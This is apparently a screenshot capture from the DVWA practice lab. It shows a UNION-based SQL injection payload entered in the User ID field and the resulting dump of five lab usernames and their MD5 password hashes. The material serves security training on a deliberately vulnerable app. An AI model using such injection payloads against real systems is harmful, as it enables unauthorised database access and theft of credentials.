 Damn Vulnerable Web Ap ×
+
192.168.1.35/dvwa/vulnerabilities/sqli/?id='UNION+SELECT+user%2C+password+FROM+users+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo... Acunetix Web Vulner
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: 'UNION SELECT user, password FROM users #
First name: admin
Surname: cfc5fa66d7054277fbd61ceec1dac283
ID: 'UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99